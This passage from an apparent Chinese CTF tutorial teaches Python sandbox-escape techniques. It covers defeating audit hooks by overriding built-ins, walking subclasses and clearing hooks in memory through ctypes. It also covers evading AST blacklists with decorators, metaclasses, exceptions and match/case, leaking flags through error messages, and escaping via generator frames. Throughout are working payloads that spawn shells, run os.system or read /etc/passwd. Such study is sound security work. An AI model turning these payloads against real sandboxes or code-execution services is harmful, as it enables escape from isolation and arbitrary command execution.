content = os.read(std_pipe[0],1024)
print(content)
|
另一种解法
可以看到白名单是通过 set 函数返回的, set 作为一个内置函数实际上也是可以修改的
1
|
WHITED_EVENTS = set({'builtins.input', 'builtins.input/result', 'exec', 'compile'})
|
比如我们将 set 函数修改为固定返回一个包含了 os.system 函数的列表
1
|
__builtins__.set = lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile', 'os.system']
|
这样 set 函数会固定返回带有 os.system 的列表.
payload
1
2
3
4
5
|
#
exec("for k,v in enumerate(globals()['__builtins__']): print(k,v)")

# 篡改函数
exec("globals()['__builtins__']['set']=lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile', 'os.system']\nimport os\nos.system('cat flag.txt')")
|
不触发hook的方式
使用 __loader__.load_module('os') 是为了获取 os 模块, 其实在 no builtins 利用手法中, 无需导入也可以获取对应模块. 例如:
1
2
3
4
5
6
7
8
|
# 获取 sys
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "sys" in x.__init__.__globals__ ][0]["sys"]

# 获取 os
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "'_sitebuiltins." in str(x) and not "_Helper" in str(x) ][0]["sys"].modules["os"]

# 其他的 payload 也都不会触发
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]["system"]("ls")
|
绕过基于 CPython 的 audit hook
主要是pwn层面的攻击,不是很懂,直接搬运了
audit hook 不仅可以在 python 层面进行定义,还可以在 CPython 中进行编写,下面的沙箱取自 DiceCTF 2024 IRS,如果使用 CPython 来定义 audit hook,至少在 python 层面就没法覆盖函数。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
#include "Python.h"

static int audit(const char *event, PyObject *args, void *userData) {
	static int running = 0;
	if (running) {
		exit(0);
	}
	if (!running && !strcmp(event, "exec")) running = 1;
	return 0;
}

static PyObject* irs_audit(PyObject *self, PyObject *args) {
	PySys_AddAuditHook(audit, NULL);
	Py_RETURN_NONE;
}

static PyMethodDef IrsMethods[] = {
	{"audit", irs_audit, METH_VARARGS, ""},
	{NULL, NULL, 0, NULL}
};

static PyModuleDef IrsModule = {
	PyModuleDef_HEAD_INIT, "irs", NULL, -1, IrsMethods,
	NULL, NULL, NULL, NULL
};

static PyObject* PyInit_Irs(void) {
	return PyModule_Create(&IrsModule);
}

int main(int argc, char **argv) {
	PyImport_AppendInittab("irs", &PyInit_Irs);
	return Py_BytesMain(argc, argv);
}
|
编译时可能提示找不到符号,可以手动指定库文件路径进行编译。
1
2
3
|
#!/bin/bash
gcc -I/usr/include/python3.11 $(python3.11-config --cflags) audit_hook_head_finder.c -o audit_hook_head_finder_ver311 $(python3.11-config --ldflags) -lpython3.11
gcc -I/usr/include/python3.12 $(python3.12-config --cflags) audit_hook_head_finder.c -o audit_hook_head_finder_ver312 $(python3.12-config --ldflags) -lpython3.12
|
利用 ctypes 覆盖 audit hook
ctypes 是一个允许与 C 数据类型和内存地址交互的库,可以直接访问和修改 Python 对象的内存布局。如何定位到内存中的 audit hook 函数?我们首先要了解两个重要的结构体:_PyRuntimeState 和 PyInterpreterState
PyInterpreterState 和 _PyRuntimeState 是两个核心数据结构,分别用于表示单个 Python 解释器的状态和整个 Python 运行时的全局状态。
- _PyRuntimeState:Python 运行时的全局状态,包含所有解释器和线程的状态。 _PyRuntime 就是 _PyRuntimeState。
- PyInterpreterState:这是每个 Python 解释器的状态,包含与该解释器相关的所有信息,如线程、模块等。
两者的关系:
- _PyRuntimeState 是整个 Python 程序的全局运行时状态,管理着所有的 PyInterpreterState 实例。每
- 每个 PyInterpreterState 都表示一个独立的 Python 解释器。
- 每个 PyInterpreterState 都有自己的 audit_hooks 字段,用于存储与该解释器相关的审计钩子。同时,全局运行时状态 _PyRuntimeState 中也有一个全局审计钩子列表,用于监控整个程序的操作。
_PyRuntimeState
_PyRuntimeState 结构体中存储了 audit hook 列表 audit_hooks。详情可见:_PyRuntimeState 结构体
因此,从 _PyRuntimeState.audit_hooks.head 就可以获取到 audit hook 链表的地址。
1
2
3
4
5
6
|
+-------------------+
|   _PyRuntimeState |
+-------------------+
|                   |
| audit_hooks.head  | --> [List of audit hooks]
+-------------------+
|
_PyRuntimeState 中存储的 audit hook,对应的就是 CPython 中通过 PySys_AddAuditHook 添加的审计钩子。PySys_AddAuditHook 用于在 Python 运行时中添加全局审计钩子, 通过该函数添加的审计钩子会影响整个 Python 运行时中的所有解释器,无论是主解释器还是子解释器。
_PyInterpreterState
PyInterpreterState 也同样存储了 audit hook,详情可见:PyInterpreterState
但这个 audit_hooks 实际上是一个 PyObject 指针,对应的是 Python 层面的 audit hook,也就是通过 sys.addaudithook() 添加的审计钩子。通过该函数添加的审计钩子只会影响当前解释器(主解释器或某个子解释器),不会影响其他解释器。
ps: 当某个操作(如文件打开、模块导入)发生时,Python 会触发相应的审计事件。事件首先会触发全局(C 层面)的审计钩子,然后再触发当前解释器(Python 层面)的审计钩子。
获取 audit hook 函数地址
在 CPython 中,某些常用的不可变对象(如空元组、空字符串等)是单例对象,这些对象在解释器启动时就被创建并缓存起来,因此其内存地址是固定不变的。
在相同版本的 Python 中,数据结构(如 PyInterpreterState 和 _PyRuntimeState)的大小和字段位置通常在编译时就确定了大小和布局。==因此从某个对象(如空元组)的地址到审计钩子列表指针的位置通常是一个常数。==
依据这个原理,项目 Nambers/python-audit_hook_head_finder: PWNable pyjail 通过在 C 层面打印出 _PyRuntimeState.audit_hooks.head 和 PyInterpreterState.audit_hooks 的地址,然后计算与空元组地址的偏移,得到了这个偏移常量。
-
获取 _PyRuntimeState.audit_hooks.head 和 PyInterpreterState.audit_hooks 的地址
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
 #define GET_RUNTIME_ADDR() &_PyRuntime
 #define GET_INTERP_ADDR() _PyRuntime.interpreters.head
 #define GET_INTERP_AUDIT_HOOK_PTR_ADDR() &GET_INTERP_ADDR()->audit_hooks
 #if PY_MINOR_VERSION == 12
     #define GET_RUNTIME_AUDIT_HOOK_PTR_ADDR() &_PyRuntime.audit_hooks.head
 #elif PY_MINOR_VERSION == 11
     #define GET_RUNTIME_AUDIT_HOOK_PTR_ADDR() &_PyRuntime.audit_hook_head
 #else
     #define GET_RUNTIME_AUDIT_HOOK_PTR_ADDR() &_PyRuntime.audit_hook_head
 #endif
|
-
获取偏移值
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
 obj = ctypes.byref(ctypes.py_object(()))
 ptr_tp = ctypes.POINTER(ctypes.c_uint64)
 # somewhere in stack
 obj_addr = ctypes.cast(obj, ptr_tp).contents.value
 # we also can use the line below without creating a temporary `obj` variable
 assert ctypes.POINTER(ctypes.c_voidp)(ctypes.py_object(())).contents.value == obj_addr
 # offset to get audit hook pointer address (which has a "fixed" offset)
 audit_hook_ptr_offset_by_py = get_interp_audit_hook_ptr_addr() - obj_addr
 audit_hook_ptr_offset_by_c = get_runtime_audit_hook_ptr_addr() - obj_addr
 print(f"audit_hook_ptr_offset_by_py={hex(audit_hook_ptr_offset_by_py)}\naudit_hook_ptr_offset_by_c={hex(audit_hook_ptr_offset_by_c)}")
|
覆盖 audit hook
因而在针对该版本 Python 进行利用时,只需要通过空元组的地址,再加上这个偏移值,就能够找到 audit hook 的地址。利用部分如下:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
audit_hook_by_py: list = ctypes.cast(ctypes.cast(obj_addr + audit_hook_ptr_offset_by_py, ptr_tp).contents.value, ctypes.py_object).value
# and as C array ig
audit_hook_by_c: list = ctypes.cast(obj_addr + audit_hook_ptr_offset_by_c, ptr_tp)
print(f"len={len(audit_hook_by_py)} should be 1")

# - POC -

ctypes._os.system("echo 'test audit hook -- this will trigger hook'")

audit_hook_by_py.pop()
ctypes.memset(audit_hook_by_c, 0, 8)

ctypes._os.system("echo 'test audit hook -- this will not'")
|
- python 层面的 audit hook 可以通过 ctypes.cast 将 PyInterpreterState.audit_hooks 地址处的 .contents.value 转换为一个 python 原生类型(py_object),最终得到一个 list ,利用 pop 函数将其弹出即可
- c 层面的 audit hook 虽然保存在 list 里,然而实际上只通过 ctypes.cast 将其转换为了一个指针 64 位指针:
<class '__main__.LP_c_ulong'>,指向了 hook 函数的地址。通过 memset 将地址清空置空则达到了清楚 audit hook 的目的。
==实际利用时可以使用仓库中的 POC2.py==
利用 UAF 覆盖 audit hook
如果沙箱里没有 ctypes 库,那么可以借助 python UAF 进行利用。python UAF 值的是 python 某些版本中频繁出现的一类 bug,例如:
虽然在低版本中进行了修复,但在 python 高版本中仍旧能够利用,虽然大多数情况下不会造成较大危害,但在沙箱逃逸场景中可以被用于任意地址读写。
python UAF
后面完全看不懂,可以看看上面原文解释
绕过 AST 沙箱
AST 沙箱会将用户的输入转化为操作码,此时字符串层面的变换基本上没用了,一般情况下考虑绕过 AST 黑名单. 例如下面的沙箱禁止了 ast.Import|ast.ImportFrom|ast.Call 这三类操作, 这样一来就无法导入模块和执行函数.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
import ast
import sys
import os

def verify_secure(m):
  for x in ast.walk(m):
    match type(x):
      case (ast.Import|ast.ImportFrom|ast.Call):
        print(f"ERROR: Banned statement {x}")
        return False
  return True

abspath = os.path.abspath(__file__)
dname = os.path.dirname(abspath)
os.chdir(dname)

print("-- Please enter code (last line must contain only --END)")
source_code = ""
while True:
  line = sys.stdin.readline()
  if line.startswith("--END"):
    break
  source_code += line

tree = compile(source_code, "input.py", 'exec', flags=ast.PyCF_ONLY_AST)
if verify_secure(tree):  # Safe to execute!
  print("-- Executing safe code:")
  compiled = compile(source_code, "input.py", 'exec')
  exec(compiled)
|
without call
如果基于 AST 的沙箱限制了执行函数,那么就需要找到一种不需要执行函数的方式执行系统命令.
装饰器
利用 payload 如下,乍一看可能有些迷惑,但该 payload 实际上等效于 exec(input(X))
1
2
3
4
|
@exec
@input
class X:
    pass
|
当我们输入上述的代码后, Python 会打开输入,此时我们再输入 payload 就可以成功执行命令.
1
2
3
4
5
6
|
>>> @exec
... @input
... class X:
...     pass
...
<class '__main__.X'>__import__("os").system("ls")
|
由于装饰器不会被解析为调用表达式或语句, 因此可以绕过黑名单, 最终传入的 payload 是由 input 接收的, 因此也不会被拦截.
其实这样的话,构造其实可以有很多,比如使用单层的装饰器,打开 help 函数.
1
2
3
|
@help
class X:
    pass
|
这样可以直接进入帮助文档,再次输入 !sh 即可打开 /bin/sh
或是给装饰器加一些参数。
1
2
3
4
5
6
7
8
9
|
import os

def fake_wrapper(f):
  return '/bin/sh'

@getattr(os,"system")
@fake_wrapper
def something():
  pass
|
相当于:
1
|
getattr(os,"system")(fake_wrapper(something))
|
函数覆盖
我们知道在 Python 中获取一个的属性例如 obj[argument] 实际上是调用的 obj.__getitem__ 方法.因此只需要覆盖其 __getitem__ 方法, 即可在使用 obj[argument] 执行代码
1
2
3
4
|
>>> class A:
...     __getitem__ = exec
...
>>> A()['__import__("os").system("ls")']
|
但是这里调用了 A 的构造函数, 因此 AST 中还是会出现 ast.Call. 如何在不执行构造函数的情况下获取类实例呢?
Python 中提供了一种元类(metaclass)概念。元类是创建类的“类”。在 Python中,类本身也是对象,元类就是创建这些类(即类的对象)的类。
元类在 Python 中的作用主要是用来创建类。类是对象的模板,而元类则是类的模板。元类定义了类的行为和属性,就像类定义了对象的行为和属性一样。
下面是基于元类的 payload, 在不使用构造函数的情况下触发
1
2
3
4
5
6
7
|
class Metaclass(type):
    __getitem__ = exec

class Sub(metaclass=Metaclass):
    pass

Sub['import os; os.system("sh")']
|
除了 __getitem__ 之外其他方法的利用方式如下:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
__sub__ (k - 'import os; os.system("sh")')
__mul__ (k * 'import os; os.system("sh")')
__floordiv__ (k // 'import os; os.system("sh")')
__truediv__ (k / 'import os; os.system("sh")')
__mod__ (k % 'import os; os.system("sh")')
__pow__ (k**'import os; os.system("sh")')
__lt__ (k < 'import os; os.system("sh")')
__le__ (k <= 'import os; os.system("sh")')
__eq__ (k == 'import os; os.system("sh")')
__ne__ (k != 'import os; os.system("sh")')
__ge__ (k >= 'import os; os.system("sh")')
__gt__ (k > 'import os; os.system("sh")')
__iadd__ (k += 'import os; os.system("sh")')
__isub__ (k -= 'import os; os.system("sh")')
__imul__ (k *= 'import os; os.system("sh")')
__ifloordiv__ (k //= 'import os; os.system("sh")')
__idiv__ (k /= 'import os; os.system("sh")')
__itruediv__ (k /= 'import os; os.system("sh")') (Note that this only works when from __future__ import division is in effect.)
__imod__ (k %= 'import os; os.system("sh")')
__ipow__ (k **= 'import os; os.system("sh")')
__ilshift__ (k<<= 'import os; os.system("sh")')
__irshift__ (k >>= 'import os; os.system("sh")')
__iand__ (k = 'import os; os.system("sh")')
__ior__ (k |= 'import os; os.system("sh")')
__ixor__ (k ^= 'import os; os.system("sh")')
|
利用方式跟上面一样,先覆盖这些方法为exec,然后创建元类,调用
exceptions 利用
利用 exceptions 的目的也是为了绕过显示地实例化一个类, 如果一个类继承了 Exception 类, 那么就可以通过 raise 关键字来实例化. payload 如下:
1
2
3
4
5
6
|
class RCE(Exception):
    def __init__(self):
        self += 'import os; os.system("sh")'
    __iadd__ = exec

raise RCE
|
raise 会进入 RCE 的 __init__, 然后触发 __iadd__ 也就是 exec.
当然, 触发异常不一定需要 raise, 主动地编写错误代码也可以触发,与是就有了如下的几种 payload.
1
2
3
4
5
6
|
class X:
    def __init__(self, a, b, c):
        self += "os.system('sh')"
    __iadd__ = exec
sys.excepthook = X
1/0
|
这个 payload 中直接将 sys.excepthook 进行覆盖,任何异常产生时都会触发.
1
2
3
4
5
6
|
class X():
  def __init__(self, a, b, c, d, e):
    self += "print(open('flag').read())"
  __iadd__ = eval
__builtins__.__import__ = X
{}[1337]
|
这个 payload 将 __import__ 函数进行覆盖, 最后的 {}[1337] 在正常情况下会引发 KeyError 异常,因为 Python 在引发异常时会尝试导入某些模块(比如traceback 模块),导入时就会触发 __import__.
通过 license 函数读取文件
1
2
3
4
5
6
|
__builtins__.__dict__["license"]._Printer__filenames=["/etc/passwd"]
a = __builtins__.help
a.__class__.__enter__ = __builtins__.__dict__["license"]
a.__class__.__exit__ = lambda self, *args: None
with (a as b):
    pass
|
上面的 payload 修改内建函数 license 的文件名列表为 /etc/passwd 当调用 license() 时会打印这个文件的内容.
payload 中将 help 类的 __enter__ 方法覆盖为 license 方法, 而 with 语句在创建上下文时会调用 help 的__enter__, 从而执行 license 方法. 这里的 help 类只是一个载体, 替换为其他的支持上下文的类或者自定义一个类也是可以的.
1
2
3
4
5
6
7
8
9
|
class MyContext:
    pass

__builtins__.__dict__["license"]._Printer__filenames=["/etc/passwd"]
a = MyContext()
a.__class__.__enter__ = __builtins__.__dict__["license"]
a.__class__.__exit__ = lambda self, *args: None
with (a as b):
    pass
|
打印 AST
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
import os
import ast

BAD_ATS = {
  ast.Attribute,
  ast.AST,
  ast.Subscript,
  ast.comprehension,
  ast.Delete,
  ast.Try,
  ast.For,
  ast.ExceptHandler,
  ast.With,
  ast.Import,
  ast.ImportFrom,
  ast.Assign,
  ast.AnnAssign,
  ast.Constant,
  ast.ClassDef,
  ast.AsyncFunctionDef,
}

a = '''
[
    system:=111,
    bash:=222
]
'''
print(ast.dump(ast.parse(a, mode='exec'), indent=4))


for x in ast.walk(compile(a, "<QWB7th>", "exec", flags=ast.PyCF_ONLY_AST)):
  if type(x) in BAD_ATS:
    print(type(x))
    exit()

print("[+] OK")
|
绕过 ast.Attribute 获取属性
python 3.10 中引入了一个新的特性:match/case,类似其他语言中的 switch/case,但 match/case 更加强大,除了可以匹配数字字符串之外,还可以匹配字典、对象等。
下面是一个匹配类的示例
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
class AClass:
    def __init__(self, value):
        self.thing = value

item = AClass(32)

match item:
    case AClass(thing=x):
        print(f"Got {x = }!")

# Got x = 32!
|
在这个示例中,重点关注case AClass(thing=x),这里的含义并非是将 x 赋值给 thing,我们需要将其理解为一个表达式,表示匹配类型为 AClass 且存在 thing 属性的对象,并且 thing 属性值自动赋值给 x。
这样一来就可以在不适用 . 号的情况下获取到类的属性值。例如获取 ''.__class__,可以编写如下的 match/case 语句
1
2
3
4
5
|
match str():
    case str(__class__=x):
        print(x==''.__class__)

# True
|
可以看到 x 就是 ''.__class__. 因为所有的类都输入 object 类,所以可以使用 object 来替代 str,这样就无需关注匹配到的到底是哪个类。
1
2
3
4
5
|
match str():
case object(__class__=x):
print(x==''.__class__)
# True
|
我们可以构造替代 ''.__class__.__base__.__subclasses__()的 payload:
1
2
3
4
5
6
7
|
match str():
case object(__class__=clazz):
match clazz:
case object(__base__=bass):
match bass:
case object(__subclasses__=subclazz):
print(subclazz)
|
绕过 ast.Assign 赋值变量
ast.Assign 无法使用时,我们无法直接使用 = 来进行赋值,此时可以使用海象表达式进行绕过。例如:
1
2
3
4
|
[
system:=111,
bash:=222
]
|
绕过 ast.Constant 获取数字、字符串
题目限制了 ast.Constant,所以无法直接使用数字、字符串常量,但通过其他的函数组合可以构造出数字和字符串。
1
2
3
4
5
6
|
"" : str()
0 : len([])
"0": str(len([]))
"1": str(len([str()])) 或 str(len([min]))
"2": str(len([str(),str()])) 或 str(len([min,max]))
'A': chr(len([min,min,min,min,min])*len([min,min,min,min,min,min,min,min,min,min,min,min,min]))
|
如果要用数字来构造字符串,通常需要用到 chr 函数,虽然题目的 builtins 没有直接提供 chr 函数,但也可以自己手动实现一个 chr。
当然,题目 builtins 允许 dict 和 list,因此可以直接用这两个函数直接构造出字符串
在这个 payload 中,需要构造出 _wrap_close、system、bash
1
|
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]["system"]("bash")
|
那么就可以通过下面的方式获取到这几个字符串
1
2
3
|
list(dict(system=[]))[0] # system
list(dict(_wrap_close=[]))[0] # _wrap_close
list(dict(bash=[]))[0] # bash
|
绕过 ast.Subscript 获取列表/字典元素
题目同时限定了 ast.Subscript,因此无法直接使用索引。但 builtins 中给出了 min 函数,该函数可以获取列表中最小的元素,当列表中只有一个元素时,就可以直接取值。
1
2
3
|
min(list(dict(system=[]))) # system
min(list(dict(_wrap_close=[]))) # _wrap_close
min(list(dict(bash=[]))) # bash
|
如果要获取字典元素,可以利用 get 函数来替代 Subscript。例如我需要在 globals 字典中获取 key 为 system 的元素,可以配合 match/case 来获取。
1
2
3
|
match globals:
case object(get=get_func):
get_func("system")
|
绕过 ast.For 遍历列表
在构造最终 payload 中,我们还需要在 __subclasses__()得到的列表中获取到 _wrap_close 类。
当列表中不只有一个元素且列表中的元素之间无法比较时,正常情况下可以使用 for 来遍历并判断,但 ast.For 被题目过滤了,此时可以使用 filter,如下所示:
1
2
3
4
5
6
7
8
9
|
def filter_func(subclazzes_item):
[ _wrap_close:=min(list(dict(_wrap_close=[])))]
match subclazzes_item:
case object(__name__=name):
if name==_wrap_close:
return subclazzes_item
[
subclazzes_item:=min(filter(filter_func,subclazzes()))
]
|
fitler 中使用 match/case 和 if 来进行过滤。
除了使用 filter 函数外,还可以使用 iter 和 next 函数来遍历列表.
绕过 ast.GeneratorExp 获取生成器栈帧
payload 如下,且 AST 中不会出现 ast.GeneratorExp。
1
2
3
4
5
6
7
|
def f():
global x, frame
frame = x.gi_frame.f_back.f_back
yield
x = f()
x.send(None)
print(frame)
|
如何理解这段代码:
- 首先声明了一个生成器 f,
- f 内部声明了全局变量 x 和 frame,意味着会在函数外部对其进行操作。
- x = f() 会实例化一个生成器,但由于生成器的延迟加载,此时生成器不会执行。
- x.send(None):这行代码启动了生成器,并让它执行到第一个 yield 语句。
后面介绍栈帧的时候细讲
PyJail 没有输出的场景
在 Python 中使用 exec 函数执行代码时,默认情况下没有输出
以 AmateursCTF 2023 的一道题目为例,题目的源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
|
#!/usr/local/bin/python
from flag import flag
for _ in [flag]:
while True:
try:
code = ascii(input("Give code: "))
if "flag" in code or "e" in code or "t" in code or "\\" in code:
raise ValueError("invalid input")
exec(eval(code))
except Exception as err:
print(err)
|
在这道题中,首先通过 ascii 将输入进行转化,使用 ascii 后,即使 unicode,也会被转化为 \u00xx 的形式。然后判断输入中是否出现了 flag、e、t、以及 \。这样的过滤条件基本将 unicode 绕过的方式给限制住了。过滤了 e 和 t, print、help 等输出函数也会被过滤, 而题目使用 exec 来执行 python 代码,因此除了绕过过滤之外,还需要考虑如何获取输出。
注意到这道题添加了一个异常处理,如果 exec 中出现错误,则会将错误信息打印出来,借助异常处理的输出,就可以将 Python 中的一些内部变量给带出来。
利用异常处理
作为客户端输入,结合当前读取变量的场景,python 中可利用的一些异常大多为:
- KeyError(键错误): 当访问字典中不存在的键时引发的错误。(用户输入的键名被应用使用)
- FileNotFoundError(文件未找到错误): 在尝试打开不存在的文件时引发的错误。
- ValueError(值错误): 当函数接收到正确类型的参数,但参数值不合适时引发的错误。
这道题中 _ 与 flag 的值一致,因此我们只需要获取变量 _ 就可以获取 flag。
KeyError
KeyError 出现在访问字典中不存在的键,利用时,可以随便构造一个字典,然后以需要读取的变量作为键名传进去。比如在这道题中输入:
1
2
|
Give code: {"1":"2"}[_]
'flag{xxxx}'
|
FileNotFoundError
FileNotFoundError 出现在找不到指定文件时,将需要读取的变量名传入文件操作函数就可以触发异常。例如 file(python2)、open 等。
但由于题目过滤了 e,这些函数都无法使用,如果需要测试的话可以将过滤的语句删除掉。
1
2
|
Give code: open(_)
[Errno 2] No such file or directory: 'flag{xxxx}'
|
ValueError
ValueError 比较好利用,只需要将需要读取的变量,传入一个函数,该函数的参数类型与这个要读取的变量不一致即可
1
2
|
Give code: int(_)
ValueError: invalid literal for int() with base 10: 'flag{xxxx}'
|
当然这里过滤了 t,int 函数无法使用,可以去寻找一些别的函数。
Popen.returncode
returncode 属性用于保存子进程退出时返回的退出码,反映了子进程是在正常结束还是在运行过程中出现异常。
returncode 的可能取值有以下几种
- None:表示子进程尚未终止,此时 returncode 还没有被赋值。
- 0:表示子进程成功结束,没有发生错误。
- 正整数:表示子进程执行时出现了错误,返回码通常会反映错误类型或状态码。
- 负整数:(仅在 POSIX 系统中)表示子进程被某个信号强制终止,其数值通常为 -N,其中 N 是引起终止的信号编号。
由于 ascii 也是 0-255,借助这个 returncode 就可以实现回显,但 returncode 仅有一位,所以需要逐位回显。
1
2
3
4
5
6
7
8
|
import sys
...
content_len = len(content)
if {loc} < content_len:
sys.exit(content[{loc}])
else:
sys.exit(255)
|
利用生成器栈帧进行逃逸
生成器
在 Python 中,生成器(Generator)是一种特殊的迭代器,它能够逐个生成值,而不需要一次性将所有值存储在内存中。生成器的主要特点是它们能够 惰性计算,即按需生成数据,这使得它们在处理大量数据或无限序列时非常高效。
生成器通过使用 yield 关键字来返回值,而不是像普通函数那样使用 return。当一个函数包含 yield 时,它就成为了一个生成器函数。调用这个函数不会立即执行,而是返回一个生成器对象。每次调用生成器对象的 next() 方法时,函数会从上次暂停的地方继续执行,直到再次遇到 yield 或结束。
创建生成器
创建生成器有以下两种方法:
-
使用 yield 关键字
1
2
3
4
5
6
7
8
9
10
11
12
|
def my_generator():
yield 1
yield 2
yield 3
gen = my_generator()
print(type(gen)) # <class 'generator'>
print(gen) # <generator object my_generator at 0x7f4a20e049e0>
print(next(gen)) # 输出: 1
print(next(gen)) # 输出: 2
print(next(gen)) # 输出: 3
|
-
使用生成器表达式。类似于列表推导式,但使用小括号 () 而不是方括号 [] 来创建生成器表达式。
1
2
3
4
|
gen_exp = (x * x for x in range(5))
for num in gen_exp:
print(num)
|
生成器转化成列表
1
2
3
4
5
6
7
8
9
|
#list 构造函数
gen = (x for x in range(5))
lst = list(gen)
#列表推导式
gen = (x for x in range(5))
lst = [x for x in gen]
# * 解包操作符
gen = (x for x in range(5))
lst = [*gen]
|
栈帧
在 Python 中,栈帧(Stack Frame)是每次函数调用时创建的执行上下文。每个栈帧包含了函数的局部变量、参数、返回地址等信息,并且这些栈帧按照调用顺序被压入 调用栈(Call Stack)中。
获取栈帧
获取栈帧的基本方法是使用 sys._getframe 方法:
1
2
3
4
5
|
import sys
f1 = sys._getframe()
print(f1)
# <frame at 0x7fb8d49984a0, file '/mnt/share/project/46_Training/web_security_basic/pyjail-labs/test/test_stack.py', line 3, code <module>>
print(type(f1)) # <class 'frame'>
|
f1 就是一个栈帧对象。
另一种方法是用 inspect 库的 currentframe 方法
1
2
|
import inspect
f2 = inspect.currentframe()
|
交互式命令行的差异
注意,由于 Python 交互式命令行在执行代码时会使用单独的栈帧,因此下面的代码在交互式命令行与脚本文件中执行的结果不同。
1
2
3
4
5
|
>>> import sys
>>> f1 = sys._getframe()
>>> f2 = sys._getframe()
>>> f1 == f2
False
|
直接执行脚本文件时返回 True
1
2
3
4
5
6
|
import sys
f1 = sys._getframe()
print(f1)
print(type(f1))
f2 = sys._getframe()
print(f1 == f2) # True
|
栈帧工作原理
栈帧的工作原理如下:
- 当程序开始执行时,会创建一个==全局帧(global frame)==,它是整个程序的顶层上下文。
- 每当==调用一个函数时,Python 会创建一个新的栈帧,并将其压入调用栈顶部==。
- ==当函数完成执行后,当前栈帧会被弹出,并将控制权返回给上一个栈帧==。
- 这种过程持续进行,直到所有函数都执行完毕,最终回到全局帧。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
import sys
frame = sys._getframe()
print(f"global frame: {frame}")
def add(a, b):
frame = sys._getframe() # 获取当前的栈帧
print(f"add() frame: {frame}")
return a + b
def multiply(x, y):
frame = sys._getframe() # 获取当前的栈帧
print(f"multiply() frame: {frame}")
return add(x, y) * y
result = multiply(2, 3)
print(f"Result: {result}")
# global frame: <frame at 0x7f5793d5a400, file '/mnt/share/project/46_Training/web_security_basic/pyjail-labs/test/test_stack_1.py', line 3, code <module>>
# multiply() frame: <frame at 0x7f5793d35480, file '/mnt/share/project/46_Training/web_security_basic/pyjail-labs/test/test_stack_1.py', line 11, code multiply>
# add() frame: <frame at 0x7f5793d34940, file '/mnt/share/project/46_Training/web_security_basic/pyjail-labs/test/test_stack_1.py', line 6, code add>
|
栈帧的内容
使用 dir 查看栈帧的内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
dir(f1)
# ['__class__',
# '__delattr__',
# '__dir__',
# '__doc__',
# '__eq__',
# '__format__',
# '__subclasshook__',
# ...
# 'clear',
# 'f_back',
# 'f_builtins',
# 'f_code',
# 'f_globals',
# 'f_lasti',
# 'f_lineno',
# 'f_locals',
# 'f_trace',
# 'f_trace_lines',
# 'f_trace_opcodes']
|
除了 Object 共有的属性之外,有一些 f_ 开头的属性是栈帧对象独有的。
- f_back:它是指向上一个栈帧的指针。在 Python 中,f1.f_back 拿到的也是一个栈帧对象。
- f_builtins、f_globals、f_locals:对应着当前栈帧的 builtins、globals、locals 对象。
生成器的栈帧
每次调用一个普通函数时,Python 会为该函数创建一个新的栈帧,并将其压入调用栈中。当函数执行完毕后,栈帧会被弹出。生成器的实现也使用到了栈帧,但不同的是,生成器可以暂停执行,并在恢复时继续从暂停的位置执行,也就意味着生成器的栈帧行为有所区别。
栈帧包含了以下几个重要的属性:
f_locals: 一个字典,包含了函数或方法的局部变量。键是变量名,值是变量的值。
f_globals: 一个字典,包含了函数或方法所在模块的全局变量。键是全局变量名,值是变量的值。
f_code: 一个代码对象(code object),包含了函数或方法的字节码指令、常量、变量名等信息。
f_lasti: 整数,表示最后执行的字节码指令的索引。
f_back: 指向上一级调用栈帧的引用,用于构建调用栈。
生成器对象自身也存在一些独有的属性,以 gi_开头:
- gi_frame: gi_frame 就是生成器的栈帧,生成器每次执行,栈帧的地址保持不变。
生成器栈帧逃逸 payload
原理就是通过生成器的栈帧对象通过f_back(返回前一帧)从而逃逸出去获取globals全局符号表
payload的demo
1
2
3
4
|
q = (q.gi_frame.f_back.f_back.f_globals for _ in [1])
g = [*q][0]
# g 现在是 exec 之外的栈帧的 globals 了
# g 是一个 dict,其中包含 flag 变量
|
要理解上面的表达式,需要明白:
- ==生成器在初始化时并不会立即执行==。q 初始化之后并不会立即执行,而是到 [*q] 时才执行。因此乍一眼看有语法问题,q 并没有定义啊?但是当其执行时,q 已经是一个生成器对象了。
- f_back 属性用于访问调用栈中的前一个栈帧。
因此:
- q.gi_frame 是生成器对象 q 的当前栈帧。
- q.gi_frame.f_back 得到的是 exec 函数的栈帧,
- q.gi_frame.f_back.f_back 得到的就是全局栈帧了。
- q.gi_frame.f_back.f_back.f_globals 得到的就是 globals() 函数的内容。
builtins 和 locals 也可以同理拿到。
作者提到为什么非得把 q.gi_frame 写在生成器里面?为什么不能写成下面这样:
1
2
|
q = (1 for _ in [1])
g = q.gi_frame.f_back.f_back.f_globals
|
原因在于只有在生成器运行过程中,q.gi_frame.f_back 才不为 None(CPython 中定义的逻辑)。即使 q 已经是一个生成器,但是由于并没有进行解包操作,生成器并没有运行,所以 q.gi_frame.f_back 始终为 None,如果没有解包的话,即使像上面那样写,结果也是 None。
然后就是上面ast的绕过
1
2
3
4
5
6
7
|
def f():
global x, frame
frame = x.gi_frame.f_back.f_back
yield
x = f()
x.send(None)
print(frame)
|
send用来启动生成器,执行第一个yield,也就是逃逸到globals